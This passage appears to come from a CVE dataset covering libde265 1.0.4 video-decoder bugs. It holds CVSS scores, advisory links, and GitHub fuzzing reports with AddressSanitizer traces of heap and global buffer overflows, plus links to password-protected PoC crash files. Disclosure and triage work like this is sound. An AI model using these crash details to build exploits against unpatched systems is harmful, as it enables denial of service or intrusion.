"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/233"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/233
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in put_epel_hv_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-put_epel_hv_fallback-heap_overflow.crash
WARNING: pps header invalid
=================================================================
==51241==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62f00001c3b8 at pc 0x0000004354cc bp 0x7fffea7fb3d0 sp 0x7fffea7fb3c0
READ of size 2 at 0x62f00001c3b8 thread T0
#0 0x4354cb in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:348
#1 0x52c1cc in acceleration_functions::put_hevc_epel_v(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:318
#2 0x52ebed in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:264
#3 0x51fb8b in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:390
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#6 0x47a7d3 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4496
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#9 0x47b5ac in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4633
#10 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#11 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#12 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#13 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#14 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#15 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#16 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#17 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#18 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#19 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#20 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#21 0x7f5bb73aa82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#22 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62f00001c3b8 is located 72 bytes to the left of 50704-byte region [0x62f00001c400,0x62f000028a10)
allocated by thread T0 here:
#0 0x7f5bb82ab076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f5bb73aa82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:348 void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c5e7fffb820: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb830: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb840: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb850: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb860: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c5e7fffb870: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0c5e7fffb880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==51241==ABORTING
```
## POC file
[libde265-put_epel_hv_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_hv_fallback-heap_overflow.zip)
[libde265-put_epel_hv_fallback-heap_overflow2.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_hv_fallback-heap_overflow2.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in put_epel_hv_fallback when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/233/comments
| 4 |
2019-12-24T08:25:45Z
|
2023-01-24T17:42:58Z
|
https://github.com/strukturag/libde265/issues/233
| 542,042,456 | 233 |
CVE-2020-21595
|
2021-09-16T22:15:07.697
|
libde265 v1.0.4 contains a heap buffer overflow in the mc_luma function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/239"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/239
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in mc_luma when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-mc_luma-heap_overflow.crash
WARNING: pps header invalid
=================================================================
==83007==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x626000008d1a at pc 0x00000052cd7b bp 0x7ffefc0bd7e0 sp 0x7ffefc0bd7d0
READ of size 2 at 0x626000008d1a thread T0
#0 0x52cd7a in void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:148
#1 0x51f594 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:370
#2 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#3 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#4 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47b5ac in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4633
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#14 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#15 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#16 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#17 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#18 0x7f5ee6c5b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x402b28 in _start (/root/dec265+0x402b28)
0x626000008d1a is located 10 bytes to the right of 11280-byte region [0x626000006100,0x626000008d10)
allocated by thread T0 here:
#0 0x7f5ee7b5c076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e6da in de265_image_get_buffer /root/src/libde265/libde265/image.cc:128
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f5ee6c5b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/motion.cc:148 void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0c4c7fff9150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4c7fff91a0: 00 00 fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==83007==ABORTING
```
## POC file
[libde265-mc_luma-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mc_luma-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in mc_luma when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/239/comments
| 2 |
2019-12-24T11:28:20Z
|
2023-01-24T18:06:05Z
|
https://github.com/strukturag/libde265/issues/239
| 542,098,946 | 239 |
CVE-2020-21596
|
2021-09-16T22:15:07.743
|
libde265 v1.0.4 contains a global buffer overflow in the decode_CABAC_bit function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/236"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/236
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# global buffer overflow in decode_CABAC_bit when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-decode_CABAC_bit-overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
=================================================================
==58539==ERROR: AddressSanitizer: global-buffer-overflow on address 0x00000054625f at pc 0x0000004fc1cf bp 0x7fffa287c990 sp 0x7fffa287c980
READ of size 1 at 0x00000054625f thread T0
#0 0x4fc1ce in decode_CABAC_bit(CABAC_decoder*, context_model*) /root/src/libde265/libde265/cabac.cc:180
#1 0x46fca1 in decode_cu_skip_flag /root/src/libde265/libde265/slice.cc:1679
#2 0x4797c7 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4289
#3 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#4 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#5 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#6 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#7 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#8 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#9 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#10 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#11 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#12 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#13 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#14 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#15 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#16 0x7f83f76d982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x402b28 in _start (/root/dec265+0x402b28)
0x00000054625f is located 31 bytes to the right of global variable 'next_state_MPS' defined in 'cabac.cc:112:22' (0x546200) of size 64
0x00000054625f is located 1 bytes to the left of global variable 'next_state_LPS' defined in 'cabac.cc:120:22' (0x546260) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow /root/src/libde265/libde265/cabac.cc:180 decode_CABAC_bit(CABAC_decoder*, context_model*)
Shadow bytes around the buggy address:
0x0000800a0bf0: 00 00 00 01 f9 f9 f9 f9 00 00 00 00 00 02 f9 f9
0x0000800a0c00: f9 f9 f9 f9 00 00 00 00 00 00 00 00 01 f9 f9 f9
0x0000800a0c10: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c30: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 f9 f9 f9 f9
=>0x0000800a0c40: 00 00 00 00 00 00 00 00 f9 f9 f9[f9]00 00 00 00
0x0000800a0c50: 00 00 00 00 f9 f9 f9 f9 00 01 f9 f9 f9 f9 f9 f9
0x0000800a0c60: 00 04 f9 f9 f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9
0x0000800a0c70: 00 01 f9 f9 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0000800a0c80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==58539==ABORTING
```
## POC file
[libde265-decode_CABAC_bit-overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-decode_CABAC_bit-overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
global buffer overflow in decode_CABAC_bit when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/236/comments
| 2 |
2019-12-24T11:22:38Z
|
2023-01-24T18:01:46Z
|
https://github.com/strukturag/libde265/issues/236
| 542,097,369 | 236 |
CVE-2020-21597
|
2021-09-16T22:15:07.793
|
libde265 v1.0.4 contains a heap buffer overflow in the mc_chroma function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/238"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/238
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in mc_chroma when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
